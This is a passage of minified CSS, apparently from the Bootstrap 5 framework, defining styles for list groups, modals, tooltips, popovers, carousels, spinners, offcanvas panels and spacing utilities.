anger{color:#842029;background-color:#f8d7da}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light{color:#636464;background-color:#fefefe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark{color:#141619;background-color:#d3d3d4}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em;color:#000;background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3E%3C/svg%3E") 50%/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;opacity:.25}.btn-close-white{-webkit-filter:invert(1) grayscale(100%) brightness(200%);filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{width:-webkit-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;z-index:1055;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-50px);transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1050;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .btn-close{padding:.5rem;margin:-.5rem -.5rem -.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1070;display:block;max-width:276px;font-family:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow:after,.popover .popover-arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M11.354 1.646a.5.5 0 010 .708L5.707 8l5.647 5.646a.5.5 0 01-.708.708l-6-6a.5.5 0 010-.708l6-6a.5.5 0 01.708 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M4.646 1.646a.5.5 0 01.708 0l6 6a.5.5 0 010 .708l-6 6a.5.5 0 01-.708-.708L10.293 8 4.646 2.354a.5.5 0 010-.708z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{-webkit-filter:invert(1) grayscale(100);filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spinner-border{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem}.offcanvas-header .btn-close{padding:.5rem;margin-top:-.5rem;margin-right:-.5rem;margin-bottom:-.5rem}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);-webkit-transform:translateX(-100%);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);-webkit-transform:translateX(100%);transform:translateX(100%)}.offcanvas-top{top:0;border-bottom:1px solid rgba(0,0,0,.2);-webkit-transform:translateY(-100%);transform:translateY(-100%)}.offcanvas-bottom,.offcanvas-top{right:0;left:0;height:30vh;max-height:100%}.offcanvas-bottom{border-top:1px solid rgba(0,0,0,.2);-webkit-transform:translateY(100%);transform:translateY(100%)}.offcanvas.show{-webkit-transform:none;transform:none}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentColor;opacity:.5}.placeholder.btn:before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{-webkit-animation:placeholder-glow 2s ease-in-out infinite;animation:placeholder-glow 2s ease-in-out infinite}@-webkit-keyframes placeholder-glow{50%{opacity:.2}}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;-webkit-animation:placeholder-wave 2s linear infinite;animation:placeholder-wave 2s linear infinite}@-webkit-keyframes placeholder-wave{to{-webkit-mask-position:-200% 0;mask-position:-200% 0}}@keyframes placeholder-wave{to{-webkit-mask-position:-200% 0;mask-position:-200% 0}}.clearfix:after{display:block;clear:both;content:""}.link-primary{color:#0d6efd}.link-primary:focus,.link-primary:hover{color:#0a58ca}.link-secondary{color:#6c757d}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio:before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.hstack{flex-direction:row;align-items:center}.hstack,.vstack{display:flex;align-self:stretch}.vstack{flex:1 1 auto;flex-direction:column}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentColor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{-webkit-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important}.translate-middle-x{-webkit-transform:translateX(-50%)!important;transform:translateX(-50%)!important}.translate-middle-y{-webkit-transform:translateY(-50%)!important;transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#0d6efd!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{grid-gap:0!important;gap:0!important}.gap-1{grid-gap:.25rem!important;gap:.25rem!important}.gap-2{grid-gap:.5rem!important;gap:.5rem!important}.gap-3{grid-gap:1rem!important;gap:1rem!important}.gap-4{grid-gap:1.5rem!important;gap:1.5rem!important}.gap-5{grid-gap:3rem!important;gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.2